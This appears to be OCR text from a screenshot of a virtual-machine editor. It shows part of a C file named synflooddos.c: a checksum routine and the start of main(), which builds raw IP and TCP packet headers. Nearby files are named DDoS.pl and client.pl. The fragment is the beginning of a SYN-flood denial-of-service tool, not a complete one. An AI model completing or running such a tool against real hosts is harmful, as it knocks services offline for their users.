 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:41
Open synflooddos.c Save
~/
ClientSocket.java CLIENT.c client.pl DDoS.pl synflooddos.c
sum=0;
while(nbytes>1)
{
sum+=*ptr++;
nbytes-=2;
}
if(nbytes==1)
{
oddbyte=0;
*((u_char*) &oddbyte)=*(u_char*)ptr;
sum+=oddbyte;
}
sum = (sum>>16)+(sum & 0xffff);
sum = sum + (sum>>16);
answer =(short)~sum;
return(answer);
}
int main(void)
{
int s =socket(PF_INET, SOCK_RAW,IPPROTO_TCP);
char datagram[4096], source_ip[32];
struct iphdr *iph = (struct iphdr *) datagram;
struct tcphdr *tcph = (struct tcphdr *) (datagram + sizeof (struct ip));
C Tab Width: 8 Ln 31, Col 6 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:41 PM
11/26/2017